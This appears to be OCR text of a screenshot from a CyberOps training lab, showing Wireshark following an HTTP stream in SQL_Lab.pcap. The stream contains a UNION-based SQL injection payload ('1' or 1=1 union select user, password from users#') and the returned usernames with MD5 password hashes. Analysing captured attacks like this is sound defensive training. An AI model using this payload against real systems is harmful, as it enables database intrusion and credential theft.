 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 07:15 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP
30 441.807206 10.0.2.15 10.0.2.4 HTTP
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" val
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, pass min<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, p : Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.002 Profile: Default
CTRL (DESTRA)